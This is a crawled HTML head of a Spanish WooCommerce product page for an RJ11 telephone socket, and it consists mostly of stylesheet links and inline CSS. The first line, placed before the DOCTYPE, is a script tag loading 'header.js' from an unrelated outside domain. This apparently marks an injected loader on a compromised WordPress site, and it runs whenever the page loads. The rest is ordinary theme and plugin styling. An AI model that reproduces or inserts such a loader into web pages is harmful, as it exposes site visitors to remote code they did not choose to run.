

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/
body_size: 153652
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://electroxiled.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>PUERTO DE TELÉFONO RJ11 &#8211; LÍNEA GALAXY &#8211; Electroxiled</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Feed" href="https://electroxiled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Feed de los comentarios" href="https://electroxiled.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Comentario PUERTO DE TELÉFONO RJ11 &#8211; LÍNEA GALAXY del feed" href="https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/feed/" />
<style> .woocommerce-js .sold-individually .button.wa-order-button { margin-left: -1em!important; }</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://electroxiled.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='premium-addons-css' href='https://electroxiled.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1765308601' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1765308601' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://electroxiled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfp-pdfposter-style-inline-css' type='text/css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

/*# sourceURL=https://electroxiled.com/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.css */
</style>
<style id='bpldl-document-library-style-inline-css' type='text/css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

/*# sourceURL=https://electroxiled.com/wp-content/plugins/document-emberdder/build/blocks/document-library/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://electroxiled.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://electroxiled.com/wp-content/plugins/6.uwacwhatsapp/public/css/uwac-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://electroxiled.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://electroxiled.com/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://electroxiled.com/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/hint.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-frontend-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/frontend.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-style-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/style.css?ver=3.1.3' type='text/css' media='all' />
<style id='wpcbm-style-inline-css' type='text/css'>
.wpcbm-badge-11073{color: #ffffff; background-color: rgb( 255, 70, 3 );  }
/*# sourceURL=wpcbm-style-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://electroxiled.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://electroxiled.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://electroxiled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://electroxiled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://electroxiled.com/wp-content/uploads/elementor/css/post-16.css?ver=1768808081' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
